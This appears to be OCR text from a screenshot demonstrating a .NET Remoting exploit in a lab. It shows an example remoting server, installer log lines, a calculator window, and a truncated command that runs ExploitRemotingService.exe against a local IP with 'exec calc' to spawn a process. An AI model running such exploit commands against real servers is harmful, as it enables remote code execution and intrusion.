 C:\Users\root\Desktop\ExploitRemotingService-Ok\ExampleRemotingServic
Server Activated at tcp://HOST:12345/RemotingServer
Installing assembly 'C:\Users\root\AppData\Local\Temp\Inst
Affected parameters are:
logfile = C:\Users\root\AppData\Local\Temp\Installer.In
assemblypath = C:\Users\root\AppData\Local\Temp\Instal
name = 00000000-0000-0000-0000-000000000000
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>"C:\Users\Administrator\Desktop\.net remo
ngService-Ok\ExploitRemotingService.exe" tcp://192.168.172.128:1
ver exec calc
Detected version 4 server
Received new process id 1880
C:\Users\Administrator>